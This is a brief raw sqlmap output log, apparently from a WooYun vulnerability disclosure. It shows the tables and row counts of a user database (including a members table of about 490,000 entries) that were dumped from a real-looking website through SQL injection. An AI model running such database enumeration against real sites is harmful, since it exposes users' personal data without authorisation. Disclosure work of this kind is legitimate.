 entries for all database management system databases' tables
Database: com_cococ_user
+---------------------+---------+
| Table               | Entries |
+---------------------+---------+
| uc_members          | 490956  |
| uc_membersprofile   | 488809  |
| uc_memberfields     | 392344  |
| uc_friends          | 10966   |
| uc_notelist         | 1288    |
| uc_pms              | 296     |
| uc_settings         | 26      |
| T                   | 15      |
| uc_newpm            | 8       |
| uc_applications     | 3       |
| uc_protectedmembers | 3       |
| uc_failedlogins     | 1       |
| yyy                 | 1       |
+---------------------+---------+
[19:36:13] [INFO] fetched data logged to text files under 'C:\Users\jsj\.sqlmap\
output\bj.feiren.com'
www.wooyun.org
[*] shutting down at 19:36:13